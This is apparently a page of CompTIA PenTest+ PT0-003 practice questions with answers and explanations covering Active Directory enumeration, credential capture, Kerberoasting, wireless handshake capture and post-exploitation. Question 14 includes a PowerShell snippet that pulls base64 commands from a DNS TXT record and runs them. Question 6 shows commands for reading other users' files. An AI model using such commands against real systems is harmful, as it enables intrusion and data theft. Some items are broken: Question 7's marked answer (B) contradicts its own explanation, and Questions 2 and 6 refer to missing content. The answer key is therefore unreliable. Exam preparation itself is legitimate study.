comptia PT0-003 Exam Questions
Questions for the PT0-003 were updated on : Feb 22 ,2026
Page 1 out of 17. Viewing questions 1-15 out of 252
Question 1
During an assessment, a penetration tester compromises some machines but finds that none of the
accounts have sufficient access to the target HR database server. In order to enumerate accounts
with sufficient permissions, the tester wants to model an attack path before taking further action.
Which of the following tools should the tester use to meet this objective?
- A. Responder
- B. Mimikatz
- C. Hydra
- D. BloodHound
- E. TruffleHog
Answer:
D
Explanation:
BloodHound is a tool designed for Active Directory attack path analysis.
It enumerates relationships between users, groups, and computers, showing how a low-privileged
account can escalate privileges to high-value targets (like the HR database server).
This exactly matches the tester’s objective: modeling attack paths to accounts with sufficient
permissions.
Why not the others?
A. Responder: Used for LLMNR/NBT-NS poisoning and credential capture, not AD path analysis.
B. Mimikatz: Used for credential dumping (plaintext passwords, hashes, Kerberos tickets), but
doesn’t model attack paths.
C. Hydra: Brute-force login tool, not for AD privilege pathing.
E. TruffleHog: Secret discovery tool (API keys, passwords in repos), unrelated to AD attack path
analysis.
CompTIA PT0-003 Objective Mapping:
Domain 2.0 Information Gathering and Vulnerability Scanning
2.4: Use appropriate tools for network/AD enumeration and privilege escalation path discovery
(BloodHound).
Question 2
A penetration tester is trying to execute a post-exploitation activity and creates the follow script:
Which of the following best describes the tester's objective?
- A. To download data from an API endpoint
- B. To download data from a cloud storage
- C. To exfiltrate data over alternate data streams
- D. To exfiltrate data to cloud storage
Answer:
D
Explanation:
The script shows:
Use of BlobServiceClient.from_connection_string() — this is Azure Blob Storage interaction.
It opens a local file in binary mode (with open(file_path, "rb")).
Calls blob_client.upload_blob(data) — clearly indicating uploading the local file to cloud storage.
This matches data exfiltration activity, where stolen or sensitive local files are sent to an external
system (cloud storage).
Why not the others?
A. API endpoint: The code uses Azure Blob storage SDK, not a REST API endpoint.
B. Download data from cloud storage: Code uploads, not downloads.
C. Alternate data streams (ADS): That’s a Windows NTFS feature, unrelated to cloud storage.
CompTIA PT0-003 Objective Mapping:
Domain 3.0 Attacks and Exploits
3.2: Post-exploitation techniques (data exfiltration, cloud storage use).
Question 3
A penetration tester needs to collect information transmitted over the network for further steps in
an internal assessment. Which of the following would most likely accomplish this goal?
- A. ntlmrelayx.py -t 192.168.1.0/24 -1 1234
- B. nc -tulpn 1234 192.168.1.2
- C. responder.py -I eth0 -wP
- D. crackmapexec smb 192.168.1.0/24 -u "user" -p "pass123"
Answer:
C
Explanation:
The goal is collecting information transmitted over the network during an internal assessment.
C. responder.py -I eth0 -wP
Responder is a widely used tool for LLMNR/NBT-NS poisoning and network credential capture.
By listening on the network interface (-I eth0), it can intercept authentication requests, capture
hashes, and perform MITM attacks.
This directly aligns with network information gathering and interception.
Why not the others?
A. ntlmrelayx.py: Used for relaying captured NTLM hashes to another target, but it doesn’t collect the
data directly. Typically used after Responder has captured credentials.
B. nc -tulpn: Netcat with -tulpn is for listening/port binding, not for capturing network authentication
broadcasts.
D. crackmapexec smb: SMB enumeration/exploitation tool, useful once credentials are known, but
not for collecting transmitted data.
CompTIA PT0-003 Objective Mapping:
Domain 2.0: Information Gathering and Vulnerability Scanning
2.3: Given a scenario, gather information by leveraging tools (e.g., Responder for network-based
credential capture).
Question 4
A penetration tester completed a report for a new client. Prior to sharing the report with the client,
which of the following should the penetration tester request to complete a review?
- A. A generative AI assistant
- B. The customer's designated contact
- C. A cybersecurity industry peer
- D. A team member
Answer:
D
Explanation:
Before releasing a penetration test report to the client, peer review by another qualified team
member ensures:
Accuracy of findings
Technical validity of vulnerabilities and exploits
Proper severity ratings
Professional clarity (avoiding errors/typos)
Compliance with reporting standards
This process is part of quality assurance and ensures the client receives a polished, correct report.
Why not the others?
A. Generative AI assistant: Not appropriate or approved in official PT0-003; confidentiality risks.
B. Customer’s designated contact: They review after delivery, not before.
C. Cybersecurity industry peer: Would break confidentiality and violate engagement scope.
CompTIA PT0-003 Mapping:
Domain 5.0: Reporting and Communication
5.3: Explain post-report delivery activities and processes (peer review, validation of accuracy).
Question 5
A company hires a penetration tester to test the security implementation of its wireless networks.
The main goal for this assessment is to intercept and get access to sensitive data from the company's
employees. Which of the following tools should the security professional use to best accomplish this
task?
- A. Metasploit
- B. WiFi-Pumpkin
- C. SET
- D. theHarvester
- E. WiGLE.net
Answer:
B
Explanation:
The question specifies wireless network security assessment with the goal of intercepting sensitive
employee data.
WiFi-Pumpkin is specifically designed for Wi-Fi penetration testing. It can act as a rogue access point
(evil twin attack) to trick users into connecting, then perform man-in-the-middle (MITM) attacks,
traffic interception, credential harvesting, and phishing over Wi-Fi. This matches the goal of
capturing sensitive employee data.
Why not the others?
A. Metasploit: General exploitation framework, not specialized for Wi-Fi traffic interception.
C. SET (Social-Engineer Toolkit): Used for phishing/social engineering, not wireless MITM.
D. theHarvester: Information gathering tool for enumerating emails, subdomains, etc.
E. WiGLE.net: Wireless network discovery database (maps SSIDs), not for active interception.
CompTIA PT0-003 Mapping:
Domain 3.0: Attacks and Exploits
3.1: Exploit wireless network vulnerabilities (evil twin, rogue AP, MITM).
Question 6
The following file was obtained during reconnaissance:
Which of the following is most likely to be successful if a penetration tester achieves non-privileged
user access?
- A. Exposure of other users' sensitive data
- B. Unauthorized access to execute binaries via sudo
- C. Hijacking the default user login shells
- D. Corrupting the skeleton configuration file
Answer:
A
Explanation:
DIR_MODE=0777 configures new home directories to be created world-readable, world-writable,
and world-executable (rwxrwxrwx). With such permissive permissions, any unprivileged local user
can traverse into other users’ home directories, list files, read them, and even modify or replace
them. That makes exposure of other users’ sensitive data the most likely and immediate outcome
once the tester has any local user account.
Why the other options are less likely:
B. Unauthorized sudo execution: Requires membership in sudo/wheel or explicit entries in
/etc/sudoers. Nothing in the snippet indicates that, and file mode on home dirs doesn’t grant sudo.
C. Hijacking default login shells: DSHELL=/bin/zsh only sets the default shell for new users. Replacing
/bin/zsh or altering /etc/passwd would require root.
D. Corrupting the skeleton configuration: SKEL=/etc/systemd-conf/temp-skeleton is under /etc/…,
which is root-owned on standard systems. A normal user cannot write there, so “corrupting the
skeleton” is unlikely without privilege escalation.
Practical exploitation as a non-privileged user (illustrative):
# Find world-writable homes
find /home -maxdepth 1 -type d -perm -0002 -ls
# Read another user's files
cd /home/targetuser && ls -la && cat Documents/tax_return.pdf
(Depending on per-file permissions.)
CompTIA PenTest+ PT0-003 Objective Mapping (for study):
Domain 3.0 Attacks and Exploits
3.1 Exploit system vulnerabilities and misconfigurations (e.g., insecure file permissions leading to
data exposure/privilege abuse).
Question 7
A penetration tester writes the following script to enumerate a /24 network:
1 #!/bin/bash
2 for i in {1..254}
3 ping -c1 192.168.1.$i
4 done
The tester executes the script, but it fails with the following error:
-bash: syntax error near unexpected token 'ping'
Which of the following should the tester do to fix the error?
- A. Add do after line 2
- B. Replace {1..254} with $(seq 1 254)
- C. Replace bash with zsh
- D. Replace $i with ${i}
Answer:
B
Explanation:
The missing do keyword is the reason for the syntax error. Bash for loops must include a do
statement before executing commands within the loop.
Corrected script:
#!/bin/bash
for i in {1..254}; do
ping -c1 192.168.1.$i
done
From the CompTIA PenTest+ PT0-003 Official Study Guide (Chapter 4 – Scanning and Enumeration):
“In Bash scripting, control structures like for-loops require correct syntax, including the 'do' keyword
for loop logic to execute properly.”
Reference: Chapter 4, CompTIA PenTest+ PT0-003 Official Study Guide
Question 8
During an assessment, a penetration tester runs the following command from a Linux machine:
GetUsersSPNs.py -dc-ip 172.16.1.1 DOMAIN.LOCAL/aholliday -request
Which of the following is the penetration tester trying to do?
- A. Crack the user password for aholliday
- B. Download all TGS tickets for offline processing
- C. Perform a pass-the-hash attack using the hash for aholliday
- D. Perform password spraying
Answer:
B
Explanation:
The GetUserSPNs.py script (part of Impacket) is used in Kerberoasting attacks. It requests Service
Principal Names (SPNs) for users with associated services, retrieves TGS tickets, and then allows
offline cracking of those tickets.
From the CompTIA PenTest+ PT0-003 Study Guide (Chapter 8 – Post-Exploitation):
“Kerberoasting involves requesting service tickets for SPNs, which can then be cracked offline to
retrieve service account passwords.”
Reference: Chapter 8, CompTIA PenTest+ PT0-003 Official Study Guide
===========
Question 9
During an assessment, a penetration tester obtains access to a Microsoft SQL server using sqlmap
and runs the following command:
sql> xp_cmdshell whoami /all
Which of the following is the tester trying to do?
- A. List database tables
- B. Show logged-in database users
- C. Enumerate privileges
- D. Display available SQL commands
Answer:
C
Explanation:
The command xp_cmdshell executes system-level commands from SQL Server. The command
whoami /all is used to enumerate user privileges, group memberships, and security contexts on
Windows systems.
From the CompTIA PenTest+ PT0-003 Official Study Guide (Chapter 8 – Post-Exploitation Techniques):
“Using xp_cmdshell and system commands like whoami /all allows testers to identify the privilege
level of the database user and system access level.”
Reference: Chapter 8, CompTIA PenTest+ PT0-003 Official Study Guide
===========
Question 10
A penetration tester enters an invalid user ID on the login page of a web application. The tester
receives a message indicating the user is not found. Then, the tester tries a valid user ID but an
incorrect password, but the web application indicates the password is invalid. Which of the following
should the tester attempt next?
- A. Error log analysis
- B. DoS attack
- C. Enumeration
- D. Password dictionary attack
Answer:
C
Explanation:
The application is giving distinct error messages for valid vs. invalid usernames. This is a classic case
of user enumeration, where an attacker can determine valid accounts before proceeding to brute-
force or password attacks.
From the CompTIA PenTest+ PT0-003 Official Study Guide (Chapter 6 – Vulnerability Identification):
“Authentication systems that return different error messages based on the validity of the username
can allow attackers to enumerate valid accounts.”
Reference: Chapter 6, CompTIA PenTest+ PT0-003 Official Study Guide
===========
Question 11
During a pre-engagement activity with a new customer, a penetration tester looks for assets to test.
Which of the following is an example of a target that can be used for testing?
- A. API
- B. HTTP
- C. IPA
- D. ICMP
Answer:
A
Explanation:
An API (Application Programming Interface) is a common target in penetration testing, especially in
modern web and mobile applications. APIs can be entry points for injection attacks, authentication
bypasses, and data leakage.
From the CompTIA PenTest+ PT0-003 Official Study Guide (Chapter 1 – Planning and Scoping):
“Testers should identify all targets, including web applications, APIs, and other exposed services as
part of the rules of engagement.”
Reference: Chapter 1, CompTIA PenTest+ PT0-003 Official Study Guide
===========
Question 12
A tester needs to begin capturing WLAN credentials for cracking during an on-site engagement.
Which of the following is the best command to capture handshakes?
- A. tcpdump -n -s0 -w <pcapname> -i <iface>
- B. airserv-ng -d <iface>
- C. aireplay-ng -0 1000 -a <target_mac>
- D. airodump-ng -c 6 --bssid <target_mac> <iface>
Answer:
D
Explanation:
The command airodump-ng -c 6 --bssid <target_mac> <iface> is used to capture WPA/WPA2 4-way
handshakes on a specific channel and BSSID. This handshake is necessary for offline password
cracking using tools like Hashcat or John the Ripper.
From the CompTIA PenTest+ PT0-003 Official Study Guide (Chapter 7 – Wireless Attacks):
“Airodump-ng is used to capture handshakes between a client and access point. The attacker can
then attempt to crack the captured handshake offline.”
Reference: Chapter 7, CompTIA PenTest+ PT0-003 Official Study Guide
===========
Question 13
While conducting OSINT, a penetration tester discovers the client's administrator posted part of an
unsanitized firewall configuration to a troubleshooting message board. Which of the following did
the penetration tester most likely use?
- A. HTML scraping
- B. Public code repository scanning
- C. Wayback Machine
- D. Search engine enumeration
Answer:
D
Explanation:
Search engine enumeration refers to using advanced search operators (e.g., Google Dorking) to find
sensitive or misconfigured data exposed publicly on the internet. In this case, the administrator
inadvertently posted firewall configuration details, and a tester likely used specific search queries to
discover this data.
According to the CompTIA PenTest+ PT0-003 Official Study Guide (Chapter 3 – Passive
Reconnaissance and OSINT):
“Search engine enumeration, often using dorking techniques, can uncover publicly available but
sensitive data, such as configuration files, credentials, or documents unintentionally published
online.”
Reference: Chapter 3, CompTIA PenTest+ PT0-003 Official Study Guide
===========
Question 14
A penetration tester writes the following script, which is designed to hide communication and bypass
some restrictions on a client's network:
$base64cmd = Resolve-DnsName foo.comptia.org -Type TXT | Select-Object -ExpandProperty Strings
$decodecmd =
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($base64cmd))
Powershell -C $decodecmd
Which of the following best describes the technique the tester is applying?
- A. DNS poisoning
- B. DNS infiltration
- C. DNS trail
- D. DNS tunneling
Answer:
D
Explanation:
The script is retrieving base64-encoded commands hidden in DNS TXT records and executing them.
This is a technique known as DNS tunneling, which allows covert data transmission using DNS
queries/responses — often used to bypass firewalls or exfiltrate data without detection.
From the CompTIA PenTest+ PT0-003 Official Study Guide (Chapter 9 – Evading Detection and
Exploitation Techniques):
“DNS tunneling is a covert communication technique where command-and-control instructions or
exfiltrated data are encoded into DNS queries and responses, typically using TXT records.”
Reference: CompTIA PenTest+ PT0-003 Official Study Guide, Chapter 9
Question 15
[Attacks and Exploits]
A penetration tester wants to use PowerView in an AD environment. Which of the following is the
most likely reason?
- A. To collect local hashes
- B. To decrypt stored passwords
- C. To enumerate user groups
- D. To escalate privileges
Answer:
C
Explanation:
PowerView is a PowerShell tool used for Active Directory enumeration. It is part of the PowerSploit
framework and allows penetration testers to gather detailed information about the AD environment,
including user accounts, groups, computers, shares, and trust relationships.
PowerView is most commonly used to:
Enumerate domain users, groups, and memberships
Identify privileged users and group memberships
Discover domain trusts and permissions
According to the CompTIA PenTest+ PT0-003 Official Study Guide (Chapter 8 – Post-Exploitation and
Lateral Movement):
“PowerView is a post-exploitation tool used primarily for Active Directory reconnaissance, including
user and group enumeration, identifying domain trusts, and mapping out the AD structure.”
Reference: CompTIA PenTest+ PT0-003 Official Study Guide, Chapter 8